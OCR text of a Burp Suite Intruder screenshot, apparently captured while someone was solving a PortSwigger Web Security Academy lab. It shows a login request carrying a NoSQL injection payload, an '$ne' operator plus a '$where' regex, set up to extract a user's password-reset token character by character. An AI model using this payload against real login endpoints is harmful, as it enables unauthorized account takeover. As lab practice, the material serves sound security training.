 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Cluster bomb attack
Start attack
Target https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
3 Cookie: session=KtGdbLndnUMsGwhMExJE9u8Sbi0Ksb0B
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":"invalid"}, "$where":"this.resetPwdToken.match('^.{§§}§§.*')"}
Search
2 highlights
2 payload positions
Length: 851
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
1
2
3
4
5
6
7
8
9
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (2)
All issues (18)
Memory: 266.2MB
9
14°C
Clear
Search
M365
W
ENG
IN
00:51
02/12/2025